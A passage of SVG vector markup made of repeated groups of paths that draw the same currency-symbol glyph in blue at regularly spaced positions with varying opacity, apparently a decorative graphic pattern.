001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.732 36.732 0 01-2.833 9.319 24.633 24.633 0 01-5.193 7.236 32.166 32.166 0 01-8.119 5.591 71.177 71.177 0 01-11.506 4.385l-2.383 13.594h-10.023l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.612 47.612 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.559q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.887 46.887 0 01-8.81-3.837 18.276 18.276 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.305 23.305 0 01.194-7.949 34.29 34.29 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-115.742 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4632" data-name="Group 4632" transform="translate(203.743 333.502)" opacity=".35"><g id="Group_4631" data-name="Group 4631"><g id="Group_4630" data-name="Group 4630" clip-path="url(#clip-path-75)"><path id="Path_1758" data-name="Path 1758" d="M255.8 331.587l-2.326 13.265q11.561 1.208 18.724 6.358L261.365 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.732 36.732 0 01-2.833 9.319 24.633 24.633 0 01-5.193 7.236 32.166 32.166 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594H226.63l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.612 47.612 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.559q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.887 46.887 0 01-8.81-3.837 18.276 18.276 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.909 30.909 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-203.743 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4635" data-name="Group 4635" transform="translate(291.745 333.502)" opacity=".15"><g id="Group_4634" data-name="Group 4634"><g id="Group_4633" data-name="Group 4633" clip-path="url(#clip-path-74)"><path id="Path_1759" data-name="Path 1759" d="M343.8 331.587l-2.326 13.265q11.561 1.208 18.724 6.358L349.367 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.732 36.732 0 01-2.833 9.319 24.633 24.633 0 01-5.193 7.236 32.166 32.166 0 01-8.119 5.591 71.177 71.177 0 01-11.506 4.385l-2.383 13.594h-10.023l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.611 47.611 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.485 20.485 0 01-4.624-3.783l11.731-16.559q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.29 34.29 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-291.745 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4638" data-name="Group 4638" transform="translate(379.747 333.502)" opacity=".15"><g id="Group_4637" data-name="Group 4637"><g id="Group_4636" data-name="Group 4636" clip-path="url(#clip-path-74)"><path id="Path_1760" data-name="Path 1760" d="M431.8 331.587l-2.327 13.265q11.561 1.208 18.724 6.358L437.368 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.139 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.633 24.633 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.14 71.14 0 01-11.506 4.385l-2.383 13.594h-10.023l2.288-13.046a32.254 32.254 0 01-7.051-.822 47.611 47.611 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.506 20.506 0 01-4.624-3.783l11.731-16.559q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.386 8.386 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.887 46.887 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.9 30.9 0 017.941-5.809 28.028 28.028 0 0110.319-2.906l2.325-13.265z" transform="translate(-379.747 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4641" data-name="Group 4641" transform="translate(467.748 333.502)" opacity=".35"><g id="Group_4640" data-name="Group 4640"><g id="Group_4639" data-name="Group 4639" clip-path="url(#clip-path-75)"><path id="Path_1761" data-name="Path 1761" d="M519.806 331.587l-2.326 13.265q11.561 1.208 18.724 6.358L525.37 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.694 36.694 0 01-2.833 9.319 24.634 24.634 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.177 71.177 0 01-11.506 4.385l-2.383 13.594h-10.023l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.613 47.613 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.559q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.276 18.276 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.33 23.33 0 01.194-7.949 34.29 34.29 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-467.748 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4644" data-name="Group 4644" transform="translate(555.75 333.502)" opacity=".15"><g id="Group_4643" data-name="Group 4643"><g id="Group_4642" data-name="Group 4642" clip-path="url(#clip-path-74)"><path id="Path_1762" data-name="Path 1762" d="M607.808 331.587l-2.326 13.265q11.561 1.208 18.724 6.358L613.372 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.694 36.694 0 01-2.833 9.319 24.633 24.633 0 01-5.193 7.236 32.166 32.166 0 01-8.119 5.591 71.177 71.177 0 01-11.506 4.385l-2.383 13.594h-10.023l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.613 47.613 0 01-7.136-2.193 39.141 39.141 0 01-6.364-3.179 20.483 20.483 0 01-4.624-3.783l11.731-16.559q8.649 9.1 18.352 9.1a13.348 13.348 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.331 23.331 0 01.194-7.949 34.29 34.29 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.909 30.909 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-555.75 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4647" data-name="Group 4647" transform="translate(643.751 333.502)" opacity=".15"><g id="Group_4646" data-name="Group 4646"><g id="Group_4645" data-name="Group 4645" clip-path="url(#clip-path-75)"><path id="Path_1763" data-name="Path 1763" d="M695.809 331.587l-2.326 13.265q11.561 1.208 18.724 6.358L701.373 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.633 24.633 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.559q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.887 46.887 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.255 34.255 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.911 30.911 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-643.751 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4650" data-name="Group 4650" transform="translate(731.753 333.502)" opacity=".15"><g id="Group_4649" data-name="Group 4649"><g id="Group_4648" data-name="Group 4648" clip-path="url(#clip-path-74)"><path id="Path_1764" data-name="Path 1764" d="M783.811 331.587l-2.326 13.265q11.561 1.208 18.724 6.358L789.375 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.735 36.735 0 01-2.833 9.319 24.634 24.634 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.385l-2.383 13.594H754.64l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.14 39.14 0 01-6.364-3.179 20.483 20.483 0 01-4.624-3.783l11.731-16.559q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.252 34.252 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.909 30.909 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-731.753 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4653" data-name="Group 4653" transform="translate(819.755 333.502)" opacity=".15"><g id="Group_4652" data-name="Group 4652"><g id="Group_4651" data-name="Group 4651" clip-path="url(#clip-path-74)"><path id="Path_1765" data-name="Path 1765" d="M871.813 331.587l-2.327 13.265q11.56 1.208 18.724 6.358L877.376 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.731 36.731 0 01-2.833 9.319 24.633 24.633 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.252 32.252 0 01-7.05-.822 47.612 47.612 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.559q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.885 46.885 0 01-8.81-3.837 18.275 18.275 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.255 34.255 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.911 30.911 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-819.755 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4656" data-name="Group 4656" transform="translate(907.756 333.502)" opacity=".15"><g id="Group_4655" data-name="Group 4655"><g id="Group_4654" data-name="Group 4654" clip-path="url(#clip-path-75)"><path id="Path_1766" data-name="Path 1766" d="M959.814 331.587l-2.326 13.265q11.561 1.208 18.724 6.358L965.378 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.633 24.633 0 01-5.193 7.236 32.167 32.167 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.14 39.14 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.559q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.255 34.255 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-907.756 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4659" data-name="Group 4659" transform="translate(995.758 333.502)" opacity=".15"><g id="Group_4658" data-name="Group 4658"><g id="Group_4657" data-name="Group 4657" clip-path="url(#clip-path-84)"><path id="Path_1767" data-name="Path 1767" d="M1047.816 331.587l-2.326 13.265q11.561 1.208 18.723 6.358L1053.38 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.633 24.633 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.613 47.613 0 01-7.136-2.193 39.141 39.141 0 01-6.364-3.179 20.483 20.483 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.887 46.887 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.306 23.306 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-995.758 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4662" data-name="Group 4662" transform="translate(1083.76 333.502)" opacity=".15"><g id="Group_4661" data-name="Group 4661"><g id="Group_4660" data-name="Group 4660" clip-path="url(#clip-path-85)"><path id="Path_1768" data-name="Path 1768" d="M1135.817 331.587l-2.326 13.265q11.561 1.208 18.723 6.358L1141.381 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.633 24.633 0 01-5.193 7.236 32.166 32.166 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.616 47.616 0 01-7.136-2.193 39.141 39.141 0 01-6.364-3.179 20.48 20.48 0 01-4.624-3.783l11.731-16.559q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.891 46.891 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.255 34.255 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.908 30.908 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1083.76 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4665" data-name="Group 4665" transform="translate(1171.76 333.502)" opacity=".35"><g id="Group_4664" data-name="Group 4664"><g id="Group_4663" data-name="Group 4663" clip-path="url(#clip-path-86)"><path id="Path_1769" data-name="Path 1769" d="M1223.819 331.587l-2.326 13.265q11.56 1.208 18.723 6.358L1229.383 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.015 12.015 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.728 36.728 0 01-2.833 9.319 24.631 24.631 0 01-5.193 7.236 32.166 32.166 0 01-8.119 5.591 71.172 71.172 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.314 14.314 0 01-2.619-6.194 23.306 23.306 0 01.194-7.949 34.25 34.25 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1171.76 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4668" data-name="Group 4668" transform="translate(1259.76 333.502)" opacity=".15"><g id="Group_4667" data-name="Group 4667"><g id="Group_4666" data-name="Group 4666" clip-path="url(#clip-path-86)"><path id="Path_1770" data-name="Path 1770" d="M1311.82 331.587l-2.326 13.265q11.561 1.208 18.723 6.358L1317.384 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.738 36.738 0 01-2.833 9.319 24.635 24.635 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.181 71.181 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.314 14.314 0 01-2.619-6.194 23.306 23.306 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1259.76 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4671" data-name="Group 4671" transform="translate(1347.76 333.502)" opacity=".15"><g id="Group_4670" data-name="Group 4670"><g id="Group_4669" data-name="Group 4669" clip-path="url(#clip-path-86)"><path id="Path_1771" data-name="Path 1771" d="M1399.822 331.587l-2.326 13.265q11.561 1.208 18.723 6.358L1405.386 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.633 24.633 0 01-5.193 7.236 32.166 32.166 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.246 32.246 0 01-7.05-.822 47.615 47.615 0 01-7.136-2.193 39.147 39.147 0 01-6.364-3.179 20.482 20.482 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.891 46.891 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.255 34.255 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.908 30.908 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1347.76 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4674" data-name="Group 4674" transform="translate(1435.77 333.502)" opacity=".15"><g id="Group_4673" data-name="Group 4673"><g id="Group_4672" data-name="Group 4672" clip-path="url(#clip-path-85)"><path id="Path_1772" data-name="Path 1772" d="M1487.824 331.587l-2.326 13.265q11.56 1.208 18.723 6.358L1493.388 367q-6.036-5.371-12.792-5.372a12.744 12.744 0 00-7.1 1.919q-2.951 1.919-3.375 4.33a4.864 4.864 0 001.342 4.166 12.018 12.018 0 004.892 3.179l6.047 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.767 36.767 0 01-2.833 9.319 24.649 24.649 0 01-5.193 7.236 32.166 32.166 0 01-8.119 5.591 71.172 71.172 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783L1447.5 401.2q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.385 8.385 0 004-5.7q.847-4.823-5.835-7.126l-5.868-1.973a46.9 46.9 0 01-8.809-3.837 18.292 18.292 0 01-5.587-4.824 14.324 14.324 0 01-2.618-6.194 23.306 23.306 0 01.194-7.949 34.25 34.25 0 012.957-9.1 29.632 29.632 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1435.77 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4677" data-name="Group 4677" transform="translate(1523.77 333.502)" opacity=".15"><g id="Group_4676" data-name="Group 4676"><g id="Group_4675" data-name="Group 4675" clip-path="url(#clip-path-85)"><path id="Path_1773" data-name="Path 1773" d="M1575.825 331.587l-2.326 13.265q11.561 1.208 18.723 6.358L1581.389 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.634 24.634 0 01-5.193 7.236 32.165 32.165 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783L1535.5 401.2q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.314 14.314 0 01-2.619-6.194 23.306 23.306 0 01.194-7.949 34.25 34.25 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1523.77 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4680" data-name="Group 4680" transform="translate(1611.77 333.502)" opacity=".15"><g id="Group_4679" data-name="Group 4679"><g id="Group_4678" data-name="Group 4678" clip-path="url(#clip-path-85)"><path id="Path_1774" data-name="Path 1774" d="M1663.827 331.587l-2.326 13.265q11.561 1.208 18.723 6.358L1669.391 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.633 24.633 0 01-5.193 7.236 32.166 32.166 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.615 47.615 0 01-7.136-2.193 39.147 39.147 0 01-6.364-3.179 20.482 20.482 0 01-4.624-3.783L1623.5 401.2q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.891 46.891 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.311 14.311 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.255 34.255 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.908 30.908 0 017.94-5.809 28.038 28.038 0 0110.319-2.906l2.326-13.265z" transform="translate(-1611.77 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4683" data-name="Group 4683" transform="translate(1699.77 333.502)" opacity=".15"><g id="Group_4682" data-name="Group 4682"><g id="Group_4681" data-name="Group 4681" clip-path="url(#clip-path-86)"><path id="Path_1775" data-name="Path 1775" d="M1751.828 331.587l-2.326 13.265q11.561 1.208 18.724 6.358L1757.392 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.733 36.733 0 01-2.833 9.319 24.633 24.633 0 01-5.193 7.236 32.166 32.166 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.137 39.137 0 01-6.364-3.179 20.483 20.483 0 01-4.624-3.783l11.73-16.559q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.891 46.891 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.306 23.306 0 01.194-7.949 34.255 34.255 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.908 30.908 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1699.77 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4686" data-name="Group 4686" transform="translate(1787.77 333.502)" opacity=".15"><g id="Group_4685" data-name="Group 4685"><g id="Group_4684" data-name="Group 4684" clip-path="url(#clip-path-86)"><path id="Path_1776" data-name="Path 1776" d="M1839.83 331.587l-2.326 13.265q11.561 1.208 18.724 6.358L1845.394 367q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.728 36.728 0 01-2.833 9.319 24.631 24.631 0 01-5.193 7.236 32.165 32.165 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.385l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.486 20.486 0 01-4.624-3.783L1799.5 401.2q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.886 46.886 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.314 14.314 0 01-2.619-6.194 23.306 23.306 0 01.194-7.949 34.25 34.25 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906l2.326-13.265z" transform="translate(-1787.77 -331.587)" fill="#28aae0"/></g></g></g><g id="Group_4689" data-name="Group 4689" transform="translate(1875.77 333.502)" opacity=".15"><g id="Group_4688" data-name="Group 4688"><g id="Group_4687" data-name="Group 4687" clip-path="url(#clip-path-86)"><path id="Path_1777" data-name="Path 1777" d="M1927.832 331.587l-2.327 13.265q11.562 1.208 18.724 6.358L1933.4 367q-6.038-5.371-12.792-5.372a12.739 12.739 0 00-7.1 1.919q-2.951 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.03 12.03 0 004.893 3.179l6.046 2.193q10.139 3.729 13.983 9.155t2.327 14.087a36.812 36.812 0 01-2.833 9.319 24.651 24.651 0 01-5.193 7.236 32.186 32.186 0 01-8.119 5.591 71.176 71.176 0 01-11.506 4.385l-2.384 13.594h-10.027l2.287-13.046a32.247 32.247 0 01-7.051-.822 47.61 47.61 0 